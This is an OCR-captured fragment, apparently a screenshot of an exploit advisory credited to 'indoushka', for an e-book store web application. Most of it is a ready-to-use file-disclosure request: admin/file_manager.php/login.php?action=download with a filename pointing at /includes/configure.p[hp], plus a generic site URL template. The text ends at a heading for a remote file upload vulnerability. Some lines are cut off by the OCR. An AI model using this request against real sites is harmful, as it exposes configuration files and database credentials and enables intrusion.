
# Tested on : windows SP2 Français V.
(Pnx2 2.0) 

##############################################
# Exploit By indoushka 

# File Disclosure : 

in : admin/file_manager.php/login.php?
action=download&filename= 

Exploit : 
admin/file_manager.php/login.php?
action=download&filename=/includes/configure.p
Example : 
http://[site]/[path]/admin/file_manager.php/
action=download&filename=/includes/configure.p
==============================================
# E-book Store (Remote File Upload) 
Vulnerabilities 
